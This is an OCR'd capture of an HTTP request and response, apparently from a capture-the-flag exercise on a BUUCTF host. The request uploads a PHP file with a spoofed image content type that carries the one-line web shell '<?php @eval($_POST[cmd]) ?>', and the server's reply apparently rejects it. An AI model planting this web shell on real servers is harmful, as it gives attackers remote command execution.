 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 501582ba-6740-4590-8a96-e9f56686f2ec.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------36299975183143736861783728304
8 Content-Length: 368
9 Origin: http://501582ba-6740-4590-8a96-e9f56686f2ec.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://501582ba-6740-4590-8a96-e9f56686f2ec.node5.buuoj.cn:81/
12 Cookie: PHPSESSID=05dcb9457a29af49a15bfd9d39a7cd3f
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------36299975183143736861783728304
17 Content-Disposition: form-data; name="uploaded"; filename="1.php"
18 Content-Type: image/php
19
20 <?php @eval($_POST[cmd]) ?>
21 -----------------------------36299975183143736861783728304
22 Content-Disposition: form-data; name="submit"
23
24 ä¸□é□®å□»ä¸□
25 -----------------------------36299975183143736861783728304--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 19 Jan 2025 10:31:50 GMT
4 Content-Type: text/html
5 Content-Length: 43
6 Connection: close
7 X-Powered-By: PHP/5.6.23
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
14 <meta charset="utf-8">
□□your problem?